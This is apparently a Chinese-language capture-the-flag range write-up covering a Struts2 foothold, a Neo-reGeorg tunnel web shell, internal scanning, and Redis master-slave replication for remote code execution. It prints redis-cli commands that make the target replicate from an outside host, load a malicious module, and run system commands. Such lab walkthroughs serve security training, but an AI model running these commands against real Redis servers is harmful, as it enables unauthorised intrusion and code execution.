靶场拓扑图

入口struts2



进去根据拓扑图发现是struts2,工具一把梭,然后在/tmp目录拿到flag。



内网探测。

在拓扑图上发现有两个网段一共四个资产。

并且79这个网段在入口机器上是不通的。

上传fscan报错,通过vps开启临时http,在靶机用wget传入,先探测79这个网段。发现了redisip为192.168.77.2:6379 。

在靶场里发现之前有人传过了redis攻击脚本,but服务器没有python3,

那我就给他装一个,but apt源里没有,反正是root权限。那就给他换个源吧。离离原上谱......失败了。

Redis





首先上传Neo-reGeorg🐎,然后用kali通过proxychains代理,成功连接上了内网的redis服务器。

尝试计划任务和写入ssh公钥文件都失败了,只有尝试resis主从复制。

然后参考了2020网鼎杯-玄武组-web题-ssrfme的解法。

首先下载脚本。

git clone https://github.com/Dliv3/redis-rogue-server.git



使用脚本redis-rogue-server伪装redis主服务器:(因为入口主机没有python3所以我用的公网vps)

开启之后然后开始攻击。拿到第二个flag。

192.168.77.2:6379> config set dir /tmp/

OK

192.168.77.2:6379> config set dbfilename exp.so

OK

192.168.77.2:6379> slaveof 110.42.246.135 21000

OK

192.168.77.2:6379> module load /tmp/exp.so

OK

192.168.77.2:6379> system.exec 'id'

"uid=999(redis) gid=999(redis) groups=999(redis)\n"

192.168.77.2:6379> system.exec 'ls /tmp'

"exp.so\nflag-{bmhf2b98ac5-278f-459e-b366-3d9c33649061}\nroot\ntemp-c2fc31.rdb\n"

192.168.77.2:6379>